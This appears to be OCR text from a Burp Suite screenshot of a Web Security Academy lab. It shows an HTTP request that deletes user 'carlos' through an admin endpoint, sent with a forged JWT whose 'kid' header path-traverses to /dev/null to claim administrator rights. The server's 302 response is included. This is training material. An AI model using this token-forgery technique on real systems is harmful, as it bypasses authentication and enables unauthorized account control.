 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < > Follow redirection
Target: https://0ae000b604b7e16c83bb5b8c00ec0094.web-security-academy.net
Request
Raw Params Headers Hex JSON Web Token
GET /admin/delete?username=carlos HTTP/1.1
Host: 0ae000b604b7e16c83bb5b8c00ec0094.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Referer: https://0ae000b604b7e16c83bb5b8c00ec0094.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0c
mF0b3IiLCJleHAiOjE2ODc5Njc0ODh9.5ItCJhW6JONzPR2UKjKxO_jWi33rbINWKPiJkDjcch8
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Seebug